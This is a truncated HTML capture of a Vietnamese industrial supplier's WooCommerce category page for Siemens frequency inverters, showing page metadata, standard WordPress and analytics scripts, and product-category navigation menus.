

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anvu.com.vn/danh-muc/bien-tan-siemens/
body_size: 21489
content:
<!DOCTYPE html><html lang="vi"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://anvu.com.vn/xmlrpc.php"><link media="all" href="https://anvu.com.vn/wp-content/cache/autoptimize/css/autoptimize_85b92c9b9026570b308fb88032586a12.css" rel="stylesheet"><title>Biến tần Siemens chính hãng | ĐIều khiển lập trình | An Vũ Industry</title><meta name='robots' content='max-image-preview:large' /><meta name="description" content="An Vũ chuyên phân phối sản phẩm Biến tần Siemens chính hãng tại Tp HCM và toàn quốc. Giá cạnh tranh, bảo hành tốt, chuyên nghiệp."/><link rel="canonical" href="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/" /><link rel="next" href="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/page/2/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="object" /><meta property="og:title" content="Biến tần Siemens chính hãng | ĐIều khiển lập trình | An Vũ Industry" /><meta property="og:description" content="An Vũ chuyên phân phối sản phẩm Biến tần Siemens chính hãng tại Tp HCM và toàn quốc. Giá cạnh tranh, bảo hành tốt, chuyên nghiệp." /><meta property="og:url" content="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/" /><meta property="og:site_name" content="AN VU INDUSTRY" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="An Vũ chuyên phân phối sản phẩm Biến tần Siemens chính hãng tại Tp HCM và toàn quốc. Giá cạnh tranh, bảo hành tốt, chuyên nghiệp." /><meta name="twitter:title" content="Biến tần Siemens chính hãng | ĐIều khiển lập trình | An Vũ Industry" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://anvu.com.vn/#website","url":"https://anvu.com.vn/","name":"AN VU INDUSTRY","potentialAction":{"@type":"SearchAction","target":"https://anvu.com.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/#webpage","url":"https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/","inLanguage":"vi","name":"Bi\u1ebfn t\u1ea7n Siemens ch\u00ednh h\u00e3ng | \u0110I\u1ec1u khi\u1ec3n l\u1eadp tr\u00ecnh | An V\u0169 Industry","isPartOf":{"@id":"https://anvu.com.vn/#website"},"description":"An V\u0169 chuy\u00ean ph\u00e2n ph\u1ed1i s\u1ea3n ph\u1ea9m Bi\u1ebfn t\u1ea7n Siemens ch\u00ednh h\u00e3ng t\u1ea1i Tp HCM v\u00e0 to\u00e0n qu\u1ed1c. Gi\u00e1 c\u1ea1nh tranh, b\u1ea3o h\u00e0nh t\u1ed1t, chuy\u00ean nghi\u1ec7p."}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin AN VU INDUSTRY &raquo;" href="https://anvu.com.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi AN VU INDUSTRY &raquo;" href="https://anvu.com.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Nguồn cấp AN VU INDUSTRY &raquo; Biến tần Siemens Danh mục" href="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-siemens/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anvu.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='wp-add-custom-css-css' href='https://anvu.com.vn?display_custom_css=css&#038;ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wr-nitro-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' /> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/anvu.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <link rel="https://api.w.org/" href="https://anvu.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anvu.com.vn/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><meta name="generator" content="WooCommerce 3.6.5" /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81372910-4', 'auto');
  ga('send', 'pageview');</script> <meta name="google-site-verification" content="VQE2WOfsSbSp0FJrWuGWtpeAY3OTKmnt0E_5DgnwnWA" /><script>var WRAjaxURL 	    = 'https://anvu.com.vn/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://anvu.com.vn/san-pham/6se6430-2ud31-8da0/';
			var WR_URL 	        = 'https://anvu.com.vn';
			var _nonce_wr_nitro = '3507215a81';
			var _WR_THEME_URL   = 'https://anvu.com.vn/wp-content/themes/wr-nitro';
			var WR_CART_URL    = 'https://anvu.com.vn/cart/';</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://anvu.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://anvu.com.vn/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-32x32.png" sizes="32x32" /><link rel="icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-180x180.png" /><meta name="msapplication-TileImage" content="https://anvu.com.vn/wp-content/uploads/2017/02/cropped-LOGO-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tax-product_cat term-bien-tan-siemens term-288 woocommerce woocommerce-page woocommerce-no-js mask wr-desktop wpb-js-composer js-comp-ver-4.12.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" ><div class="wrapper-outer"><div class="wrapper"><div class="header-outer clear inherit" data-id="5729"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout"><div class="hb-section-outer clear"><div class="clear hb-section section-1" ><div class="container clear"><div class="element-item hb-text hb-s1i1"><div class="content-text"><div style="float: left;"><img class="alignnone size-full wp-image-13612" src="https://anvu.com.vn/wp-content/uploads/2017/03/phone-icon.png" /></div><div style="float: right;"><p class="phone"><span style="color: #ffffff; font-size: 10px;"><strong>Hotline:</strong></span><br /><span class="do" title="(+84) 918 900 776"><strong><span style="color: #ffffff;">(+84) 918 900 776</span></strong></span></p></div></div></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><div style="float: left;"><img src="https://anvu.com.vn/wp-content/uploads/2017/03/email.png" /></div><div style="float: right;"><p class="phone"><span style="color: #ffffff; font-size: 10px;"><strong>Email:</strong></span><br /><span class="do" title="0919 876 246"><strong><span style="color: #ffffff;">sales@anvu.com.vn</span></strong></span></p></div></div></div><div class="element-item hb-flex"></div><div class="element-item hb-menu hb-s1i4 text-layout menu-top-1"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s1i4 default-hover "><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner has-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wrmm-item menu-item-lv0"><a  href="#" class="menu-item-link icon-left" ><i class="menu-icon fa fa-language"></i><span class="menu_title">Chọn Ngôn Ngữ</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="200"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:50%"><li  class="menu-item-5733"><a  href="#" class="menu-item-link title-column icon-left" ><i class="menu-icon fa fa-globe"></i><span class="menu_title">Tiếng Việt</span></a></li></ul><ul class="mm-col" style="width:50%"><li  class="menu-item-5732"><a  href="#" class="menu-item-link title-column icon-left" ><i class="menu-icon fa fa-globe"></i><span class="menu_title">English</span></a></li></ul></div></div></li></ul></div></div></div></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-2" ><div class="container clear"><div class="element-item hb-logo hb-s2i1 image-type"><div class="content-logo"><a href="https://anvu.com.vn/"><img width="138" height="10" class="logo-retina-hide" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png"  alt="AN VU INDUSTRY" /><img width="138" height="10" class="logo-retina-show" src="https://anvu.com.vn/wp-content/uploads/2017/10/an-vu-industry-1.png"  alt="AN VU INDUSTRY" /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s2i3 boxed light-background has-category-outer" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner  has-category" ><div class="wrls-header-outer"><form  role="search" method="get" class="wrls-form wrls-header " action="https://anvu.com.vn/"><div class="cate-search-outer"><select class="cate-search" name="product_cat"><option value="">All categories</option><option  value="uncategorized">Uncategorized</option><option  value="ac-drives">AC Drives</option><option  value="ac-motor-controller">AC MOTOR CONTROLLER</option><option  value="accessories">Accessories</option><option  value="alu">Alu</option><option  value="analog-meter-relay">Analog Meter Relay</option><option  value="ao-phan-quang-den-bien-bao-trong-cong-trinh">Áo Phản Quang - Đèn Biển Báo Trong Công Trình</option><option  value="bien-tan">Biến tần</option><option  value="bien-tan-allen-bradley-2">&nbsp;&nbsp;&nbsp;Biến tần Allen Bradley</option><option  value="bien-tan-mitsubishi">&nbsp;&nbsp;&nbsp;Biến tần Mitsubishi</option><option  value="bien-tan-omron">&nbsp;&nbsp;&nbsp;Biến tần Omron</option><option  value="bien-tan-peter-electronic">&nbsp;&nbsp;&nbsp;Biến tần Peter Electronic</option><option selected="selected" value="bien-tan-siemens">&nbsp;&nbsp;&nbsp;Biến tần Siemens</option><option  value="bien-tan-peter-electronic-2">Biến tần Peter Electronic</option><option  value="bo-chong-set-2">Bộ Chống Sét</option><option  value="bo-hien-thi-so">Bộ Hiển Thị Số</option><option  value="bo-hut-am">Bộ Hút Ẩm</option><option  value="bo-lap-trinh-plc">Bộ Lập Trình - PLC</option><option  value="bo-ma-hoa-vong-quay-encoder">Bộ Mã Hóa Vòng Quay/ Encoder</option><option  value="bo-nguon">Bộ Nguồn</option><option  value="bo-nguon-allen-bradley">&nbsp;&nbsp;&nbsp;Bộ Nguồn Allen Bradley</option><option  value="bo-nguon-omron">&nbsp;&nbsp;&nbsp;Bộ Nguồn Omron</option><option  value="bo-nguon-phoenix-contact">&nbsp;&nbsp;&nbsp;Bộ nguồn Phoenix Contact</option><option  value="bo-on-nhiet">Bộ Ổn Nhiệt</option><option  value="bo-dem-counter">Bộ Đếm-Counter</option><option  value="bo-dieu-ap-khi-nen">Bộ điều áp khí nén</option><option  value="bo-dieu-ap-khi-nen-airtac">Bộ điều áp khí nén AIRTAC</option><option  value="plc">Bộ điều khiển lập trình PLC</option><option  value="bo-dieu-khien-lap-trinh-plc-allen-bradley">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Allen Bradley</option><option  value="bo-dieu-khien-lap-trinh-plc-allen-bradley-1746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Allen Bradley 1746</option><option  value="plc-mitsubishi">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Mitsubishi</option><option  value="plc-omron">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-c200h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron C200H</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-cj1w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron CJ1W</option><option  value="bo-dieu-khien-lap-trinh-plc-omron-cp1w">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Omron CP1W</option><option  value="plc-siemens">&nbsp;&nbsp;&nbsp;Bộ điều khiển lập trình PLC Siemens</option><option  value="bo-dinh-gio-timer">Bộ Định Giờ - Timer</option><option  value="bong-den-cao-ap">Bóng Đèn Cao Áp</option><option  value="bong-den-led">Bóng Đèn Led</option><option  value="cam-bien-an-toan-2">Cảm Biến An Toàn</option><option  value="cam-bien-ap-suat">Cảm Biến Áp Suất</option><option  value="cam-bien-nhiet">Cảm Biến Nhiệt</option><option  value="cam-bien-quang-tiem-can">Cảm Biến Quang, Tiệm Cận</option><option  value="cam-bien-sieu-am">Cảm Biến Siêu Âm</option><option  value="cam-bien-tiem-can">Cảm Biến Tiệm Cận</option><option  value="cam-bien-dien-dung">Cảm Biến Điện Dung</option><option  value="cam-bien-do-am">Cảm Biến Độ Ẩm</option><option  value="cam-bien-sensor">Cảm Biến/ Sensor</option><option  value="cam-bien-an-toan">&nbsp;&nbsp;&nbsp;Cảm Biến An Toàn</option><option  value="cam-dien-tu">CAM điện tử</option><option  value="cap-mem-hawasan">Cáp mềm Hawasan</option><option  value="cap-noi-connecter">Cáp Nối - Connecter</option><option  value="cap-tin-hieu-dieu-khien">Cáp tín hiệu điều khiển</option><option  value="cap-dien">Cáp Điện</option><option  value="cau-dau-day-2">Cầu Đấu Dây</option><option  value="co-han-inox-201-304-316">Co Hàn Inox 201, 304, 316</option><option  value="co-ren-inox-201-304-316">Co Ren Inox 201, 304 316</option><option  value="cong-tac-hanh-trinh">Công Tắc Hành Trình</option><option  value="day-an-toan">Dây An Toàn</option><option  value="dc-brakes">DC BRAKES</option><option  value="dc-motor-speed-controllers">DC MOTOR SPEED CONTROLLERS</option><option  value="digital-panel-meter">Digital Panel Meter</option><option  value="gang-tay-bao-ho">Găng Tay Bảo Hộ</option><option  value="gang-tay-ung-cach-dien">Găng Tay Ủng Cách Điện</option><option  value="giay-ung-bao-ho">Giày - Ủng Bảo Hộ</option><option  value="gie-lau">Giẻ Lau</option><option  value="inox-cuon">Inox Cuộn</option><option  value="inox-hop-vuong-thanh-v">Inox Hộp Vuông - Thanh V</option><option  value="inox-ong-cong-nghiep">Inox Ống Công Nghiệp</option><option  value="inox-ong-trang-tri-lap-dat">Inox Ống Trang Trí, Lắp Đặt</option><option  value="inox-tam">Inox Tấm</option><option  value="io-module">IO Module</option><option  value="khac">Khác</option><option  value="bo-chong-set">&nbsp;&nbsp;&nbsp;Bộ Chống Sét</option><option  value="the-nho">&nbsp;&nbsp;&nbsp;Thẻ Nhớ/ Micro Memory Card</option><option  value="khau-trang-mat-na-phong-doc">Khẩu Trang - Mặt Nạ Phòng Độc</option><option  value="kinh-bao-ho-mat-na-han">Kính Bảo Hộ - Mặt Nạ Hàn</option><option  value="ma-hoa-xung-encoder">Mã Hóa Xung - Encoder</option><option  value="hmi">Màn Hình HMI</option><option  value="man-hinh-hmi-allen-bradley">&nbsp;&nbsp;&nbsp;Màn Hình HMI Allen Bradley</option><option  value="man-hinh-hmi-proface">&nbsp;&nbsp;&nbsp;Màn Hình HMI Proface</option><option  value="man-hinh-hmi-siemens">&nbsp;&nbsp;&nbsp;Màn Hình HMI Siemens</option><option  value="man-hinh-hmi-mitsubishi-2">Màn hình HMI Mitsubishi</option><option  value="man-hinh-dieu-khien-hmi">Màn Hình Điều Khiển HMI</option><option  value="mang-den">Máng Đèn</option><option  value="mat-bich-inox-201-304-316">Mặt Bích Inox 201, 304, 316</option><option  value="mica-tam">Mica Tấm</option><option  value="motor">Motor</option><option  value="mu-bao-ho">Mũ Bảo Hộ</option><option  value="phao-cuu-sinh">Phao Cứu Sinh</option><option  value="quan-ao-bao-ho">Quần Áo Bảo Hộ</option><option  value="rac-co-inox-201-304-316">Rắc Co Inox 201, 304, 316</option><option  value="ro-le-2">Rơ Le</option><option  value="ro-le-bao-ve-nguon-2">Rơ Le Bảo Vệ Nguồn</option><option  value="ro-le-lap-trinh-zen-2">Rơ Le Lập Trình -ZEN</option><option  value="servo">Servo</option><option  value="servo-motor">Servo Motor</option><option  value="signal-converter">Signal Converter</option><option  value="soft-starters">SOFT STARTERS</option><option  value="standstill-monitor">Standstill Monitor</option><option  value="tam-chong-truot-inox-luoi-inox">Tấm Chống Trượt Inox, Lưới Inox</option><option  value="tam-decal-format">Tấm Decal - Format</option><option  value="tam-poly-decal">Tấm Poly - Decal</option><option  value="te-han-inox-201-304-316">Tê Hàn Inox 201, 304, 316</option><option  value="thanh-la-inox">Thanh La Inox</option><option  value="thiet-bi-do-dong-ho-do-ap">Thiết Bị Đo - Đồng Hồ Đo Áp</option><option  value="van-inox-201-304-316">Van Inox 201, 304, 316</option><option  value="xy-lanh">Xy lanh</option><option  value="xy-lanh-airtac">Xy lanh AIRTAC</option><option  value="den-led-downlight">Đèn Led Downlight</option><option  value="den-pha">Đèn Pha</option><option  value="den-su-co">Đèn Sự Cố</option><option  value="dieu-khien-muc-nuoc">Điều Khiển Mức Nước</option><option  value="dk-truyen-dong-inverter-servo-motor">ĐK Truyền Động/ Inverter, Servo Motor</option><option  value="dong-ho-do-nhiet-do-bo-hien-thi-bo-recoder">Đồng Hồ Đo Nhiệt Độ - Bộ Hiển Thị - Bộ Recoder</option></select></div><div class="results-search"><input type="hidden" name="post_type" value="product"><input required data-max-results="5" data-min-characters="0" data-search-in='{"title":1,"description":1,"content":1,"sku":1}' data-show-suggestion="1" value="" placeholder="" class="txt-livesearch suggestion-search" type="search" name="s" autocomplete="off"></div><input class="btn-livesearch hidden" type="submit" value="Search"></form></div><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="light-background"><i class="fa fa-search"></i></span></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-3" ><div class="container clear"><div class="element-item hb-flex"></div><div class="element-item hb-menu hb-s3i2 text-layout main-menu-1"  data-animation="left-to-right" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s3i2 underline-hover "><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner has-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-default menu-item-lv0"><a  href="https://anvu.com.vn/" class="menu-item-link icon-left" ><span class="menu_title">Trang Chủ</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children wrmm-item menu-item-lv0"><a  href="https://anvu.com.vn/thiet-bi-dien-tu-dong/" class="menu-item-link icon-left" ><span class="menu_title">Thiết Bị Điện Tự Động</span><i class="icon-has-children fa fa-angle-down"></i></a><div data-width="900"  class="mm-container-outer"><div class="mm-container" ><ul class="mm-col" style="width:33.333333333333%"><li  class="secondlevelmenu menu-item-5578"><div class="content-element element-text"><p><strong>Điện Tự Động Hóa</strong></p></div><ul class="sub-menu"><li  class="menu-item-5597"><a  href="https://anvu.com.vn/bo-dieu-khien-lap-trinh-plc/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/PCL.png" alt="PLC" width="20" height="20" /> Bộ điều khiển lập trình PLC</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5827"><a  href="https://anvu.com.vn/danh-muc/plc-siemens/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Siemens</span></a></li><li  class="menu-item-5830"><a  href="https://anvu.com.vn/danh-muc/plc-mitsubishi/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Mitsubishi</span></a></li><li  class="menu-item-5828"><a  href="https://anvu.com.vn/danh-muc/bo-dieu-khien-lap-trinh-plc-allen-bradley/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Allen Bradley</span></a></li><li  class="menu-item-5831"><a  href="https://anvu.com.vn/bo-dieu-khien-lap-trinh-plc-omron/" class="menu-item-link" ><span class="menu_title">Bộ điều khiển lập trình PLC Omron</span></a></li></ul></li><li  class="menu-item-5598"><a  href="https://anvu.com.vn/man-hinh-hmi/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/manhinh_hmi.png" alt="Màn hình - HMI" width="20" height="20" /> Màn Hình/ HMI</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5832"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-proface/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Proface</span></a></li><li  class="menu-item-5833"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-allen-bradley/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Allen Bradley</span></a></li><li  class="menu-item-5835"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-siemens/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Siemens</span></a></li><li  class="menu-item-29198"><a  href="https://anvu.com.vn/danh-muc/man-hinh-hmi-mitsubishi-2/" class="menu-item-link" ><span class="menu_title">Màn hình HMI Mitsubishi</span></a></li></ul></li><li  class="menu-item-5820"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/cambien_sensor.png" alt="Cảm Biến - Sensors" width="20" height="20" /> Cảm Biến/ Sensor</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-5837"><a  href="https://anvu.com.vn/danh-muc/cam-bien-nhiet/" class="menu-item-link" ><span class="menu_title">Cảm Biến Nhiệt</span></a></li><li  class="menu-item-5838"><a  href="https://anvu.com.vn/danh-muc/cam-bien-quang-tiem-can/" class="menu-item-link" ><span class="menu_title">Cảm Biến Quang &#8211; Tiệm Cận</span></a></li><li  class="menu-item-5840"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/cam-bien-soi-quang/" class="menu-item-link" ><span class="menu_title">Cảm Biến Sợi Quang</span></a></li><li  class="menu-item-5841"><a  href="https://anvu.com.vn/danh-muc/cam-bien-sensor/cam-bien-do-thong-minh/" class="menu-item-link" ><span class="menu_title">Cảm Biến Đo Thông Minh</span></a></li></ul></li><li  class="menu-item-5822"><a  href="https://anvu.com.vn/danh-muc/dk-truyen-dong-inverter-servo-motor/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/dktruyendong_inverter_servo-motor.png" alt="Động Cơ Truyền Động - Inverter, Server Motor" width="20" height="20" /> ĐK Truyền Động/ Inverter, Servo Motor</span></a></li><li  class="menu-item-11714"><a  href="https://anvu.com.vn/danh-muc/motor/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/motor.png" alt="Motor" width="20" height="20" /> Motor</span></a></li><li  class="menu-item-25956"><a  href="https://anvu.com.vn/bien-tan/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2018/01/ch200hx.png" alt="Bien tan" width="20" height="20" /> Biến Tần</span><i class="fa fa-angle-right mm-has-children"></i></a><ul class="sub-menu"><li  class="menu-item-26228"><a  href="https://anvu.com.vn/danh-muc/bien-tan-omron/" class="menu-item-link" ><span class="menu_title">Biến tần Omron</span></a></li><li  class="menu-item-26229"><a  href="https://anvu.com.vn/danh-muc/bien-tan-siemens/" class="menu-item-link" ><span class="menu_title">Biến tần Siemens</span></a></li><li  class="menu-item-28577"><a  href="https://anvu.com.vn/danh-muc/bien-tan-mitsubishi/" class="menu-item-link" ><span class="menu_title">Biến tần Mitsubishi</span></a></li><li  class="menu-item-28578"><a  href="https://anvu.com.vn/danh-muc/bien-tan-allen-bradley-2/" class="menu-item-link" ><span class="menu_title">Biến tần Allen Bradley</span></a></li><li  class="menu-item-26804"><a  href="https://anvu.com.vn/danh-muc/bien-tan/bien-tan-peter-electronic/" class="menu-item-link" ><span class="menu_title">Biến tần Peter Electronic</span></a></li></ul></li><li  class="menu-item-11716"><a  href="https://anvu.com.vn/danh-muc/thiet-bi-do-dong-ho-do-ap/" class="menu-item-link" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/thiet-bi-do_dong-ho-do-ap.png" alt="Thiết Bị Đo - Đồng Hồ Đo Áp" width="20" height="20" />Thiết Bị Do &#8211; Đồng Hồ Đo Áp</span></a></li><li  class="menu-item-11717"><a  href="https://anvu.com.vn/bo-nguon/" class="menu-item-link has-children" ><span class="menu_title"><img class="alignnone wp-image-8194" src="https://anvu.com.vn/wp-content/uploads/2017/10/bo-nguon.png" alt="Bộ Nguồn" width="20" height="20" />Bộ Nguồn</span><i class="fa fa-angle-right 